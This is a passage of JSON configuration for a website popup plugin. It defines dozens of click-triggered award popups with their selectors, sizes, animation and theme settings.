top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1677,"slug":"award-2010-3"},"pum-1675":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1675,"slug":"award-2010-2"},"pum-1673":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1673,"slug":"award-2010-1"},"pum-1594":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1594,"slug":"award-2011-6"},"pum-1592":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1592,"slug":"award-2011-5"},"pum-1590":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1590,"slug":"award-2011-4"},"pum-1588":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1588,"slug":"award-2011-3"},"pum-1586":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1586,"slug":"award-2011-2"},"pum-1584":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1584,"slug":"award-2011-1"},"pum-1515":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-16 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1515,"slug":"award-2016-16"},"pum-1513":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2016-15 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1513,"slug":"award-2016-15"},"pum-1511":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1511,"slug":"award-2016-14"},"pum-1509":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1509,"slug":"award-2016-13"},"pum-1507":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1507,"slug":"award-2016-12"},"pum-1505":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1505,"slug":"award-2016-11"},"pum-1503":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1503,"slug":"award-2016-10"},"pum-1501":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1501,"slug":"award-2016-9"},"pum-1499":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1499,"slug":"award-2016-8"},"pum-1497":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1497,"slug":"award-2016-7"},"pum-1488":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1488,"slug":"award-2016-6"},"pum-1479":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1479,"slug":"award-2016-5"},"pum-1477":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1477,"slug":"award-2016-4"},"pum-1475":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1475,"slug":"award-2016-3"},"pum-1473":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1473,"slug":"award-2016-2"},"pum-1471":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1471,"slug":"award-2016-1"},"pum-1307":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1307,"slug":"award-2013-14"},"pum-1305":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1305,"slug":"award-2013-13"},"pum-1303":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1303,"slug":"award-2013-12"},"pum-1301":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1301,"slug":"award-2013-11"},"pum-1299":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1299,"slug":"award-2013-10"},"pum-1256":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1256,"slug":"award-2013-9"},"pum-1254":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1254,"slug":"award-2013-8"},"pum-1252":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-7 